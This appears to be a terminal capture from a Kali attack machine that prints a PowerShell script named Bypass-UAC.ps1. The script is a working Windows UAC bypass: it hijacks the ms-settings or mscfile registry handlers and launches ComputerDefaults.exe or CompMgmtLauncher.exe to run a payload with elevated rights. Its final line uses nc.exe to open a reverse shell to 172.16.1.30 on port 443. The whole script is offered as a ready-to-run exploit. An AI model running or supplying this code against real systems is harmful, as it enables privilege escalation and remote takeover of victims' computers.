 (root💀kali)-[/opt/Windows/exploits/Powershell]
# cat Bypass-UAC.ps1
function Bypass-UAC{
        [CmdletBinding()]
        param([string]$payload='powershell.exe')

    #Get Windows Version
    $ver = [System.Environment]::OSVersion.Version.Major

        #Get UAC Level
        $key = "HKLM:\Software\Microsoft\Windows\CurrentVersion\Policies\System"
        $uac = Get-ItemPropertyValue -Path $key -Name ConsentPromptBehaviorAdmin

        function Add-RegKey([string]$key, [string]$exploit, [string]$payload='powershell.exe'){
                $regPath = "HKCU:\Software\Classes\$key\shell\open\command"
                New-Item $regPath -Force
                New-ItemProperty $regPath -Name "DelegateExecute" -Value $null -Force
                Set-ItemProperty $regPath -Name "(default)" -Value $payload -Force
                Start-Process $exploit
                Start-Sleep -s 5
                Remove-Item $regPath -Force -Recurse
        }

        if ($uac -eq 2) {
                $UAC_LEVEL = 'High'
        } elseif ($uac -eq 0) {
                $UAC_LEVEL = 'None'
        } elseif ($uac -eq 5) {
                $UAC_LEVEL = 'Default'
        } else {
                $UAC_LEVEL = 'Unknown'
        }

        if ($UAC_LEVEL -eq "High") {
                exit
        } elseif ($UAC_LEVEL -eq "None") {
                Start-Process -FilePath $payload -verb runas
        } else {
                if ($ver -eq 10) {
                        Add-RegKey ms-settings ComputerDefaults.exe $payload
                } else {
                        Add-RegKey mscfile CompMgmtLauncher.exe $payload
                }
        }
}
Bypass-UAC "C:\temp\nc.exe 172.16.1.30 443 -e powershell.exe"